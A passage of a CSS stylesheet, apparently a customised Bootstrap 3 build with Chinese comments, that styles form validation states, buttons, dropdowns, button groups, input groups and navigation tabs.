.form-group-lg select[multiple].form-control {height: auto;}
.form-group-lg .form-control-static {height: 46px;min-height: 38px;padding: 11px 16px;font-size: 18px;line-height: 1.3333333;}
/*带图标的登陆窗口*/
.icon-feedback {position: relative;}
.icon-feedback .form-control {padding-left: 35px;}
.form-control-icon-feedback {position: absolute;top: 0;z-index: 2;display: block;width: 34px;height: 34px;line-height: 34px;text-align: center;pointer-events: none;}

/*增加警示图标*/
.has-feedback {position: relative;}
.has-feedback .form-control {padding-right: 42.5px;}
.form-control-feedback {position: absolute;top: 0;right: 0;z-index: 2;display: block;width: 28px;height: 34px;line-height: 34px;text-align: center;pointer-events: none;}

.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {width: 46px;height: 46px;line-height: 46px;}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {width: 30px;height: 30px;line-height: 30px;}
/*提示标签*/
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {color: #1f9e1b;}
.has-success .form-control {border-color: #1f9e1b;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);}
.has-success .form-control:focus {
	border-color: #1f9e1b;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {color: #3c763d;background-color: #dff0d8;border-color: #3c763d;}
.has-success .form-control-feedback {color: #3c763d;}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {color: #8a6d3b;}
.has-warning .form-control {border-color: #8a6d3b;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);}
.has-warning .form-control:focus {
	border-color: #66512c;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {color: #8a6d3b;background-color: #fcf8e3;border-color: #8a6d3b;}
.has-warning .form-control-feedback {color: #8a6d3b;}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {color: #ff6237;}
.has-error .form-control {border-color: #ff6237;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);}
.has-error .form-control:focus {border-color: #ff6237;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c96060;box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c96060;}
.has-error .input-group-addon {color: #ff0000;background-color: #f2dede;border-color: #ff0000;}
.has-error .form-control-feedback {color: #ff0000;}
.has-feedback label ~ .form-control-feedback {top: 25px;}
.has-feedback label.sr-only ~ .form-control-feedback {top: 0;}
.help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373;}
.has-hidden-error{color: #ff0000;margin: 10px 0px 0px 0px}

@media (min-width: 768px) {.form-inline .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}
			   .form-inline .form-control {display: inline-block;width: auto;vertical-align: middle;}
			   .form-inline .form-control-static {display: inline-block;}
			   .form-inline .input-group {display: inline-table;vertical-align: middle;}
			   .form-inline .input-group .input-group-addon,
			   .form-inline .input-group .input-group-btn,
			   .form-inline .input-group .form-control {width: auto;}
			   .form-inline .input-group > .form-control {width: 100%;}
			   .form-inline .control-label {margin-bottom: 0;vertical-align: middle;}
			   .form-inline .radio,
			   .form-inline .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle;}
			   .form-inline .radio label,
			   .form-inline .checkbox label {padding-left: 0;}
			   .form-inline .radio input[type="radio"],
			   .form-inline .checkbox input[type="checkbox"] {position: relative;margin-left: 0;}
			   .form-inline .has-feedback .form-control-feedback {top: 0;}}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {padding-top: 7px;margin-top: 0;margin-bottom: 0;}
.form-horizontal .radio,
.form-horizontal .checkbox {min-height: 27px;}
.form-horizontal .form-group {margin-right: -15px;margin-left: -15px;}
@media (min-width: 768px) {.form-horizontal .control-label {padding-top: 7px;margin-bottom: 0;text-align: right;}}
.form-horizontal .has-feedback .form-control-feedback {right: 15px;}
.form-embed .has-feedback .form-control-feedback {right: 0px !important;}
@media (min-width: 768px) {.form-horizontal .form-group-lg .control-label {padding-top: 14.333333px;font-size: 18px;}}
@media (min-width: 768px) {.form-horizontal .form-group-sm .control-label {padding-top: 6px;font-size: 12px;}}
.btn {
	display: inline-block;padding: 6px 12px;margin-bottom: 0;font-size: 14px;font-weight: normal;line-height: 1.42857143;text-align: center;
	white-space: nowrap;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;
	-ms-user-select: none;user-select: none;background-image: none;border: 1px solid transparent;border-radius: 4px;;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {outline: thin dotted;outline: 0px auto -webkit-focus-ring-color;outline-offset: -2px;}
/*.btn.active.focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}*/
.btn:hover,
.btn:focus,
.btn.focus {text-decoration: none;}
/*.btn.focus {color: #333;text-decoration: none;}*/
.btn:active,
.btn.active {background-image: none;outline: 0;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {cursor: not-allowed;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;opacity: .65;}
a.btn.disabled,
fieldset[disabled] a.btn {pointer-events: none;}

/*按钮样式1*/

.btn-default {color: #333;background-color: #fff;border-color: #ccc;outline:0px}
.btn-default:focus,.btn-default.focus {color: #333;background-color: #e6e6e6;border-color: #8c8c8c;outline:0px}
.btn-default:hover {color: #333;background-color: #e6e6e6;border-color: #adadad;outline:0px}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;background-color: #e6e6e6;border-color: #adadad;outline:0px}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,
.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;background-color: #d4d4d4;border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,
.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active {background-color: #fff;border-color: #ccc;}
.btn-default .badge {color: #fff;background-color: #333;}

/*按钮样式2*/
.btn-primary {color: #fff;background-color: #0192ED;border-color: #0192ED;outline:0px}
.btn-primary:focus,.btn-primary.focus {color: #fff;background-color: #0874B4;border-color: #0874B4;outline:0px}
.btn-primary:hover {color: #fff;background-color: #0874B4;border-color: #0874B4;outline:0px}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;background-color: #085F95;border-color: #085F95;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,
.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;background-color: #085F95;border-color: #085F95;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active {background-color: #79c0eb;border-color: #79c0eb;}
.btn-primary .badge {color: #337ab7;background-color: #fff;}

/*按钮样式3*/
.btn-danger {color: #fff;background-color: #f74a28;border-color: #f74a28;outline:0px}
.btn-danger:focus,.btn-danger.focus {color: #fff;background-color: #9c0909;border-color: #9c0909;outline:0px}
.btn-danger:hover {color: #fff;background-color: #d64124;border-color: #d64124;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;background-color: #9c0909;border-color: #9c0909;outline:0px}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {color: #fff;background-color: #ac2925;border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active {background-color: #d9534f;border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;background-color: #fff;}

/*按钮样式4*/
.btn-success { color: #fff; background-color: #5cb85c; border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus { color: #fff; background-color: #449d44; border-color: #255625;}
.btn-success:hover {color: #fff; background-color: #449d44; border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success { color: #fff; background-color: #449d44; border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus { color: #fff; background-color: #398439; border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success { background-image: none;}
.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,
.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled]
.btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,
fieldset[disabled] .btn-success.active { background-color: #5cb85c; border-color: #4cae4c;}
.btn-success .badge { color: #5cb85c; background-color: #fff;}

/*按钮样式5*/
.btn-info { color: #fff; background-color: #5bc0de; border-color: #46b8da;}
.btn-info:focus,.btn-info.focus { color: #fff; background-color: #31b0d5; border-color: #1b6d85;}
.btn-info:hover {color: #fff;background-color: #31b0d5;border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;background-color: #31b0d5;border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;background-color: #269abc;border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,
.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,
.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active {background-color: #5bc0de;border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;background-color: #fff;}

/*按钮样式6*/
.btn-warning {color: #fff;background-color: #f0ad4e;border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;background-color: #ec971f;border-color: #985f0d;}
.btn-warning:hover {color: #fff;background-color: #ec971f;border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;background-color: #ec971f;border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,
.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;background-color: #d58512;border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active {background-color: #f0ad4e;border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;background-color: #fff;}

.btn-link {font-weight: normal;color: #337ab7;border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;text-decoration: underline;background-color: transparent;}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;text-decoration: none;}

.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 5px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
.btn-block {display: block;width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {width: 100%;}
.fade {opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in {opacity: 1;}
.collapse {display: none;}
.collapse.in {display: block;}
tr.collapse.in {display: table-row;}
tbody.collapse.in {display: table-row-group;}
.collapsing {
	position: relative;height: 0;overflow: hidden;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility;
}
.caret {display: inline-block;width: 0;height: 0;margin-left: 2px;vertical-align: middle;border-top: 4px dashed;border-top: 4px solid \9;border-right: 4px solid transparent;border-left: 4px solid transparent;}
.dropup,
.dropdown {position: relative;}
.dropdown-toggle:focus {outline: 0;}
.dropdown-menu {
	position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 160px;padding: 5px 0;margin: 2px 0 0;font-size: 14px;text-align: left;list-style: none;background-color: #fff;
	-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, .15);border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right {right: 0;left: auto;}
.dropdown-menu .divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}
.dropdown-menu > li > a {display: block;padding: 3px 20px;clear: both;font-weight: normal;line-height: 1.42857143;color: #333;white-space: nowrap;cursor: pointer;}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {color: #262626;text-decoration: none;background-color: #f5f5f5;}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {color: #fff;text-decoration: none;background-color: #337ab7;outline: 0;}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {color: #777;}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {text-decoration: none;cursor: not-allowed;background-color: transparent;background-image: none;filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);}
.open > .dropdown-menu {display: block;}
.open > a {outline: 0;}
.dropdown-menu-right {right: 0;left: auto;}
.dropdown-menu-left {right: auto;left: 0;}
.dropdown-header {display: block;padding: 3px 20px;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;}
.dropdown-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 990;}
.pull-right > .dropdown-menu {right: 0;left: auto;}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {content: "";border-top: 0;border-bottom: 4px dashed;border-bottom: 4px solid \9;}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {top: auto;bottom: 100%;margin-bottom: 2px;}
@media (min-width: 768px) {.navbar-right .dropdown-menu {right: 0;left: auto;}
			   .navbar-right .dropdown-menu-left {right: auto;left: 0;}}
.btn-group,
.btn-group-vertical {position: relative;display: inline-block;vertical-align: middle;}
.btn-group > .btn,
.btn-group-vertical > .btn {position: relative;float: left;}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {z-index: 2;}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {margin-left: -1px;}
.btn-toolbar {margin-left: -5px;}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {float: left;}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {margin-left: 5px;}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group > .btn:first-child {margin-left: 0;}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group > .btn-group {float: left;}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {border-radius: 0;}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {outline: 0;}
.btn-group > .btn + .dropdown-toggle {padding-right: 8px;padding-left: 8px;}
.btn-group > .btn-lg + .dropdown-toggle {padding-right: 12px;padding-left: 12px;}
.btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none;}
.btn .caret {margin-left: 0;}
.btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0;}
.dropup .btn-lg .caret {border-width: 0 5px 5px;}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {display: block;float: none;width: 100%;max-width: 100%;}
.btn-group-vertical > .btn-group > .btn {float: none;}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {margin-top: -1px;margin-left: 0;}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {border-radius: 0;}
.btn-group-vertical > .btn:first-child:not(:last-child) {border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.btn-group-vertical > .btn:last-child:not(:first-child) {border-top-left-radius: 0;border-top-right-radius: 0;border-bottom-left-radius: 4px;}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {border-radius: 0;}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {border-top-left-radius: 0;border-top-right-radius: 0;}
.btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate;}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}
.btn-group-justified > .btn-group .btn {width: 100%;}
.btn-group-justified > .btn-group .dropdown-menu {left: auto;}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {position: absolute;clip: rect(0, 0, 0, 0);pointer-events: none;}
.input-group {position: relative;display: table;border-collapse: separate;}
.input-group[class*="col-"] {float: none;padding-right: 0;padding-left: 0;}
.input-group .form-control {position: relative;z-index: 2;float: left;width: 100%;margin-bottom: 0;}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {height: 46px;line-height: 46px;}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {height: auto;}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {height: 30px;line-height: 30px;}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {height: auto;}
.input-group-addon,
.input-group-btn,
.input-group .form-control {display: table-cell;}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {border-radius: 0;}
.input-group-addon,
.input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle;}
.input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: normal;line-height: 1;color: #555;text-align: center;background-color: #eee;border: 1px solid #ccc;border-radius: 4px;}
.input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px;}
.input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px;}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {margin-top: 0;}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.input-group-addon:first-child {border-right: 0;}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.input-group-addon:last-child {border-left: 0;}
.input-group-btn {position: relative;font-size: 0;white-space: nowrap;}
.input-group-btn > .btn {position: relative;}
.input-group-btn > .btn + .btn {margin-left: -1px;}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {z-index: 2;}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {margin-right: -1px;}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {z-index: 2;margin-left: -1px;}
.nav {padding-left: 0;margin-bottom: 0;list-style: none;}
.nav > li {position: relative;display: block;}
.nav > li > a {position: relative;display: block;padding: 10px 15px;}
.nav > li > a:hover,
.nav > li > a:focus {text-decoration: none;background-color: #eee;}
.nav > li.disabled > a {color: #777;}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {color: #777;text-decoration: none;cursor: not-allowed;background-color: transparent;}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {border-color: #337ab7;}
.nav .nav-divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}
.nav > li > a > img {max-width: none;}
.nav-tabs {border-bottom: 1px solid #ddd;}
.nav-tabs > li {float: left;margin-bottom: -1px;}
.nav-tabs > li > a {margin-right: 2px;line-height: 1.42857143;border: 1px solid transparent;border-radius: 4px 4px 0 0;}
.nav-tabs > li > a:hover {border-color: #eee #eee #ddd;}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {color: #555;cursor: default;background-color: #fff;border: 1px solid #ddd;border-bottom-color: transparent;}
.nav-tabs.nav-justified {width: 100%;border-bottom: 0;}
.nav-tabs.nav-justified > li {float: none;}
.nav-tabs.nav-justified > li > a {margin-bottom: 5px;text-align: center;}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {top: auto;left: auto;}
@media (min-width: 768px) {.nav-tabs.nav-justified > li {display: table-cell;width: 1%;}
			   .nav-tabs.nav-justified > li > a {margin-bottom: 0;}}
.nav-tabs.nav-justified > li > a {margin-right: 0;border-radius: 4px;}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {border: 1px solid #ddd;}
@media (min-width: 768px) {.nav-tabs.nav-justified > li > a {border-bottom: 1px solid #ddd;border-radius: 4px 4px 0 0;}
			   .nav-tabs.nav-justified > .active > a,
			   .nav-tabs.nav-justified > .active > a:hover,
			   .nav-tabs.nav-justified > .active > a:focus {border-bottom-color: #fff;}}
.nav-pills > li {float: left;}
.nav-pills > li > a {border-radius: 4px;}
.nav-pills > li + li {margin-left: 2px;}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {color: #fff;background-color: #337ab7;}
.nav-stacked > li {float: none;}
.nav-stacked > li + li {margin-top: 2px;margin-left: 0;}
.nav-justified {width: 100%;}
.nav-justified > li {float: none;}
.nav-justified > li > a {margin-bottom: 5px;text-align: center;}
.nav-justified > .dropdown .dropdown-menu {top: auto;left: auto;}
@media (min-width: 768px) {.nav-justified > li {display: table-cell;width: 1%;}
			   .nav-justified > li > a {margin-bottom: 0;}}
.nav-tabs-justified {border-bottom: 0;}
.nav-tabs-justified > li > a {margin-right: 0;border-radius: 4px;}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {border: 1px solid #ddd;}
@media (min-width: 768px) {.nav-tabs-justified > li > a {border-bottom: 1px solid #ddd;border-radius: 4px 4px 0 0;}
			   .nav-tabs-justified > .active > a,
			   .nav-tabs-justified > .active > a:hover,
